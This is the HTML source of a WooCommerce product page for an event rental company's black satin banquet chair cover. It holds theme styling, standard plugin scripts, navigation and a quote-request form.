.sm-woo-header.page-header{background-color:#f5f4f4;background-image:url(https://egpres.com/wp-content/uploads/2021/11/egslider2cropped.jpg)} .sm-woo-header.page-header .page-header-overlay{background:rgba(0,0,0,0.52)} .sm-woo-header.page-header h1.page-title,.sm-woo-header.page-header nav.breadcrumbs ul.trail-items li a{color:#ffffff} .sm-woo-header.page-header nav.breadcrumbs ul.trail-items li:after{background:#ffffff} .sm-maintenance-wrapper{background-color:#FFFFFF} .btm-ftr-outer{background-color:#000000} footer.site-footer{background-color:#343434} footer.footer-1 .footer-widgets h2,footer.footer-1 .bottom-footer,footer.footer-1 .footer-widgets .smart-container .block,footer.footer-1 .footer-widgets .contact-info-wrapp .phone-wrapp .phone-title,footer.footer-1 .footer-widgets .contact-info-wrapp .email-wrapp .email-title,footer.footer-1 .footer-widgets .contact-info-wrapp .address-title,footer .bottom-footer .bottom-left-wrapp,footer .bottom-footer .bottom-right-wrapp,.mailpoet_form form p{color:#cac9c9} footer.footer-1 .footer-widgets ul li a,footer.footer-1 .bottom-footer p a,footer.footer-1 .top-footer-wrapp ul li a{color:#cac9c9} footer.footer-1 .footer-widgets ul li a:hover,footer.footer-1 .bottom-footer p a:hover,footer.footer-1 .top-footer-wrapp ul li a:hover{color:#fff} footer.footer-1 .top-footer-wrapp ul,footer.footer-1 .footer-widgets .smart-container .block,footer.footer-1 .footer-widgets{border-color:#919191} footer.footer-1 .top-footer-wrapp ul li a:after,footer.footer-1 .footer-widgets ul li a:after,footer.footer-1 .bottom-footer p a:after{background:#fff} footer.footer-1 .top-footer-wrapp ul li:before{background:#919191} header .top-header-wrap{background-color:} header .top-header-wrap{color:#333333} header.site-header,header .sm-fixed-header.fixed{background-color:rgba(255,255,255,1)} header.header-5 .sm-logo-wrpp .search-form-wrap,header.header-5 form.search-form input[type="search"],header.header-6 .sm-menu-wrap .sm-search-icon-wrap .search-form-wrap{background:rgba(255,255,255,1)} header.header-6 .sm-top-icons-wrap .sm-header-icon-wrap .user-logout-wrap span{background:transparent} header.site-header.header-8{background-color:#fff} header.site-header.header-8 .sm-header-bottom-wapp-outer{background:rgba(255,255,255,1)} header.site-header.header-8 .browse-category-wrap .browse-category,header.site-header.header-8 .sm_search_form button[type="submit"]{background:#ce2641} body.single-product{} .page header.page-header h1.page-title,.page nav.breadcrumbs ul.trail-items li a,header.page-header h2.page-sub-title{color:} .page nav.breadcrumbs ul.trail-items li:after{background:} body.single-post header.page-header h1.page-title,body.single-post nav.breadcrumbs ul.trail-items li a,header.page-header h2.page-sub-title{color:} body.single-post nav.breadcrumbs ul.trail-items li:after{background:}
/*# sourceURL=zigcy-style-inline-css */
</style>
<link rel='stylesheet' id='zigcy-responsive-css' href='https://egpres.com/wp-content/themes/zigcy/assets/css/responsive.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://egpres.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://egpres.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" id="salert-main-js-js-extra">
/* <![CDATA[ */
var salert_settings = {"ajax_url":"https://egpres.com/wp-admin/admin-ajax.php","salert_popup_position":"bottomLeft","salert_popup_start_time":"1","salert_popup_transition":"fadeInLeft","salert_popup_range_from":"","salert_popup_range_to":"","salert_popup_stay":"1"};
//# sourceURL=salert-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.3.0" id="salert-main-js-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/lightbox.js?ver=2.0.7" id="smls-popup-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="smls-scroller-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/jquery.prettyPhoto.js?ver=2.0.7" id="smls-pretty-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/imagesloaded.min.js?ver=2.0.7" id="smls-imageload-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/isotope.js?ver=2.0.7" id="smls-filter-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/owl.carousel.js?ver=2.0.7" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/jquery.bxslider.js?ver=2.0.7" id="smls-bxslider-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/jquery.flipster.js?ver=2.0.7" id="smls-flipster-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/tooltipster.bundle.js?ver=2.0.7" id="smls-tooltip-script-js"></script>
<script type="text/javascript" id="smls-frontend-script-js-extra">
/* <![CDATA[ */
var smls_frontend_js_params = {"ajax_url":"https://egpres.com/wp-admin/admin-ajax.php","ajax_nonce":"7140545d3b"};
//# sourceURL=smls-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/smart-logo-showcase/js/smls-frontend-script.js?ver=2.0.7" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/ultimate-form-builder/js/fileuploader.js?ver=1.1.9" id="ufb-fileuploader-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/ultimate-form-builder/js/jquery.selectbox-0.2.min.js?ver=1.1.9" id="ufb-custom-select-js-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/ultimate-form-builder/js/jquery-ui-touchpad.js?ver=1.1.9" id="ufb-touch-ui-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ufb-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https://egpres.com/wp-admin/admin-ajax.php","ajax_nonce":"ef0eb94fd7","preview_img":"https://egpres.com/wp-content/plugins/ultimate-form-builder/images/no-preview.png"};
//# sourceURL=ufb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1.1.9" id="ufb-front-js-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.0.3" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/vc-mega-addons/js/slick/slick.min.js?ver=1.0.3" id="slick-js"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://egpres.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://egpres.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://egpres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egpres.com/wp-json/wp/v2/product/2155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egpres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://egpres.com/?p=2155' />
                    <style>
                         @media (max-width:768px){
                              .apsc-floating-sidebar{
                                   display:none;
                              }

                         }
                    </style>
                    <meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://egpres.com/wp-content/uploads/2019/08/cropped-cropped-cropped-cropped-egpres-2-3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://egpres.com/wp-content/uploads/2019/08/cropped-cropped-cropped-cropped-egpres-2-3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://egpres.com/wp-content/uploads/2019/08/cropped-cropped-cropped-cropped-egpres-2-3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://egpres.com/wp-content/uploads/2019/08/cropped-cropped-cropped-cropped-egpres-2-3-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:1024px) {
/* 	.vc_row.sm-section-outer {
			margin-top: 30px !important;
			margin-bottom: 30px !important;
	} */
	.woocommerce ul.products li.product {
			margin-bottom: 40px;
	}
	.vc_row.sm-section-outer.vc_custom_1542527969258{
		margin-top: 0 !important;
	}
	.store-mart-cat-quick-view .img-wrapp img {
    height: 450px;
    width: 100%;
    object-fit: cover;
    object-position: top;
}
}

@media only screen and (max-width:992px) {
	.vc_row.sm-section-outer{
		margin-top: 30px !important;
		margin-bottom: 30px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201749064 {
			margin-bottom: -30px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201759598 {
    margin-bottom: 40px !important;
}
	.vc_row.sm-section-outer.banner-cus-cls-spcee {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
}
@media only screen and (max-width:768px) {
	.vc_row.sm-section-outer.vc_custom_1545201738118{
		display: none !important;
	}
	.vc_row.sm-section-outer.vc_custom_1542527969258{
		margin-top: -50px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201759598{
		margin-top: 20px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201749064{
		margin-top: 40px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1550231990572{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
}
@media only screen and (max-width:450px) {
	.vc_row.sm-section-outer.vc_custom_1545201759598{
		margin-top: 10px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1550231772302{
		margin-bottom: 15px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201793717{
		margin-top: 45px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1550231731071{
		margin-bottom: 10px !important;
	}
	.vc_row.sm-section-outer.vc_custom_1545201784633 {
    margin-bottom: 45px !important;
}
	.vc_row.sm-section-outer.vc_custom_1550231692599 {
    margin-bottom: -20px !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://egpres.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2155 wp-embed-responsive wp-theme-zigcy theme-zigcy woocommerce woocommerce-page woocommerce-no-js woo-hover-style-2 def woocommerce-active wpb-js-composer js-comp-ver-6.10.0 vc_responsive currency-usd">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	    <div class="mob-nav-wrapper">
        <div class="mob-hiriz-wrapp">
            <div class="menu-toggle">
                <span class="lnr lnr-menu"></span>
            </div>
            <div class="site-logo-wrapp">            
            <a href="https://egpres.com/" rel="home">
                <img src="https://egpres.com/wp-content/uploads/2021/02/cropped-NewLogo-2021.png" alt="Elegant Presentations Inc.">
            </a>
            </div>                        <div class="cart-icon-wrap">
                		<ul class="site-header-cart">
			<li class=" sm-cart">
						<a href="https://egpres.com/cart/" class="cart-contents">
			<span class="sm-cart-icon-wrap">
				<span class="icon">
					            <i class="carticon-line-cart2"></i>
        				</span>
				<span class="sm-cart-count">
					 0				</span>
			</span>
		
		</a>
					</li>
							<li class="cart-itm">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</li>	
						
		</ul>
		            </div>
            </div>
        <div class="mob-side-nav-wrapp">
            <div class="top-close-wrapp">
                <div class="site-logo-wrapp">
            <img src="https://egpres.com/wp-content/uploads/2021/02/cropped-NewLogo-2021.png" alt="Elegant Presentations Inc.">

        </div>                <div class="mob-nav-close"><span class="lnr lnr-cross"></span></div>
            </div>
            <div class="search-wrapp">
                
<form method="get" class="search-form" action="https://egpres.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
	</form>

            </div>
            <div class="menu-wrapp-outer">
                            </div>
        </div>
    </div>
	
	<header id="masthead" class="site-header header-4 top-enabled">
				<div class="sm-menu-wrapp-outer">
		<div class="smart-container">
				
 		<div class="smart-menu-wrapper">
 			<div class="site-logo-wrapp">            <a href="https://egpres.com/" rel="home"><img src="https://egpres.com/wp-content/uploads/2021/02/cropped-NewLogo-2021.png" alt="Elegant Presentations Inc."></a>
            </div><div class="sm-menu-wrap"> 		<div class="top-header-wrap "> 
            
     			     			<div class="top-menu-right-wrap">
     				             <div class="icon-wrap">
                            <a href="https://www.facebook.com/EPEventRentals/" target="_blank">
                <i class="fa fa-facebook"></i>
            </a>
                    <a href="https://www.pinterest.com/elegpres/" target="_blank">
                <i class="fa fa-pinterest"></i>
            </a>
                    <a href="https://www.instagram.com/epeventrentals/?hl=en" target="_blank">
                <i class="fa fa-instagram"></i>
            </a>
                    </div>
        
     			</div>
     			 		</div>
 		 		<nav id="site-navigation" class="main-navigation">
			
					</nav><!-- #site-navigation -->

 	</div><div class="sm-header-ico-wrap">            <div class="sm-search-icon-wrap">
                <span class="sm-search-icon">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </span>
                                    <div class="search-outer">
                        <div class="search-form-wrap">
                            <h3 class="search-label">Search</h3>
                            
<form method="get" class="search-form" action="https://egpres.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
	</form>

                            <a href="javascript:void(0)" class="btn-hide">
                                <i class="lnr lnr-cross"></i>
                            </a>
                        </div>
                        <div class="search-content"></div>
                    </div>
                           </div>
        			<div class="user-logout-wrap sm-icon-header">
				<a href="https://egpres.com/my-account/">
					<i class="lnr lnr-user" aria-hidden="true"></i>
					<span>
					Login/Signup					</span>
				</a>
			</div>
		            <div class="cart-icon-wrap">
                		<ul class="site-header-cart">
			<li class=" sm-cart">
						<a href="https://egpres.com/cart/" class="cart-contents">
			<span class="sm-cart-icon-wrap">
				<span class="icon">
					            <i class="carticon-line-cart2"></i>
        				</span>
				<span class="sm-cart-count">
					 0				</span>
			</span>
		
		</a>
					</li>
							<li class="cart-itm">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</li>	
						
		</ul>
		            </div>
    </div> 		</div>
 			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	 
        
        <header class="sm-woo-header page-header" >
        	                <div class="page-header-overlay"></div>
                        <div class="smart-container">
            	                <div class="page-title-wrap">
                    <h1 class="page-title">Black Satin Lamour Small Banquet Chair Cover</h1>                </div>
                
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://egpres.com/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://egpres.com/?attachment_id=7673"><span>product</span></a></li><li class="trail-item"><a href="https://egpres.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end current"><span>Black Satin Lamour Small Banquet Chair Cover</span></li></ul></nav>            </div>
        </header>
			<nav class="store-mart-product-pagination" aria-label="More products">
							<div class="previous-product">
				<a href="https://egpres.com/product/valentine-red-satin-lamour-small-banquet-chair-cover/" rel="prev"><span class="store-mart-product-pagination__title">Valentine Red Satin Lamour Small Banquet Chair Cover</span><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/valentine-red-lamour-satin-banquet-chair-cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="valentine red lamour satin small banquet chair cover" /></a>				</div>
			
							<div class="next-product">
				<a href="https://egpres.com/product/nu-champagne-satin-lamour-chair-cover/" rel="next"><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/nu-champagne-satin-lamour-universal-chair-cover.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nu champagne satin lamour universal chair cover" /><span class="store-mart-product-pagination__title">Nu Champagne Satin Lamour Chair Cover</span></a>				</div>
					</nav><!-- .store-mart-product-pagination -->
		
		<div class="smart-container">
		<div class="sm-inner-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2155" class="product type-product post-2155 status-publish first instock product_cat-chair-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg" data-thumb-alt="black satin lamour small banquet chair cover" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg"><img width="500" height="500" src="https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg" class="wp-post-image" alt="black satin lamour small banquet chair cover" data-caption="black satin lamour small banquet chair cover" data-src="https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg" data-large_image="https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="woocommerce-product-details__short-description">
	<p>The valentine red satin lamour small round back chair cover is a way to make your party memorable to all of your guests. Colored chair covers are a great way to set your event apart from everyone else hosting a celebration of <em>any</em> sort. These covers are often used for weddings, parties, benefits, fundraisers, galas, product introductions, corporate functions, a graduation party and for any event where making a royal impact is the intended result.</p>
</div>
<p class="price"></p>
			<div class="size-guide">
				<a href="https://egpres.com/wp-content/uploads/2017/12/perfume-2754168_640.jpg" rel="lightbox">Sizing guide</a>
			</div>
		<div class="sm-single-cart-wrapp sm-single-product-outer">
	
	<form class="cart" action="https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a7344d78ea">Black Satin Lamour Small Banquet Chair Cover quantity</label>
	<input
		type="number"
				id="quantity_697a7344d78ea"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2155" class="single_add_to_cart_button button alt">Request Quote</button>

			</form>

	
<div class="sm-compare-wrapp"><div class="compare-wrap"> <a href="/product/black-satin-lamour-small-banquet-chair-cover/?action=yith-woocompare-add-product&#038;id=2155" class="sm-compare product-compare compare compare-link " data-product_id="2155"><span>Compare</span></a></div></div></div>	<a
		href="https://egpres.com?action=yith-woocompare-add-product&#038;id=2155"
		class="compare button  "
		data-product_id="2155"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CC-BLACK-LAMOUR-SMALL</span></span>

	
	<span class="posted_in">Category: <a href="https://egpres.com/rental-products/linens/chair-covers/" rel="tag">Chair Covers</a></span>
	
	
</div>
<div class="store-mart-share-buttons"><span>Share:</span><ul><li><a class="facebook-share" target="_blank" href="//facebook.com/sharer/sharer.php?u=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a></li><li><a class="twitter-share" target="_blank" href="//twitter.com/intent/tweet?text=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&#038;url=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/"><i class="fa fa-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a></li><li><a class="googleplus-share" target="_blank" href="//plus.google.com/share?url=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/"><i class="fa fa-google-plus" aria-hidden="true"></i><span class="screen-reader-text">Google +</span></a></li><li><a class="linkedin-share" target="_blank" href="//linkedin.com/shareArticle?mini=true&#038;url=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/&#038;title=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover"><i class="fa fa-linkedin" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a></li><li><a class="pinterest-share" target="_blank" href="//pinterest.com/pin/create/button/?url=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/&#038;media=https://egpres.com/wp-content/uploads/2015/04/black-satin-lamour-banquet-chair-cover1.jpg&#038;description=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover"><i class="fa fa-pinterest-p" aria-hidden="true"></i><span class="screen-reader-text">Pinterest</span></a></li><li><a class="email-share" target="_blank" href="mailto:?Subject=Black%20Satin%20Lamour%20Small%20Banquet%20Chair%20Cover&#038;Body=https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email</span></a></li></ul></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
